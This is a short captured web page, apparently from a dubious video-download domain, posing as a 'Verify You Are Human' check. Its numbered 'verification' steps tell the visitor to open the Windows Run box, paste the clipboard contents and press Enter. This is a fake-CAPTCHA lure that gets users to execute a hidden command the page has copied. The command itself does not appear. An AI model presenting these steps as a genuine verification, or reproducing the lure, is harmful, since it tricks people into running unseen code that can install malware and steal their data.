 Verify You Are Human
ch3.dlvideosfre.click/human-verify-system.html
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter